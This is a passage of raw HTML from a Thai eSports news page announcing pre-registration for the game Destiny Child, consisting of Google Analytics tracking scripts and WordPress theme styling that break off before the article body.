

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/destiny-child/
body_size: 111756
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>Destiny Child เกม 2D สไตล์อนิเมะชื่อดังจากเกาหลี เปิดให้ลงทะเบียนล่วงหน้าแล้ววันนี้ &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > 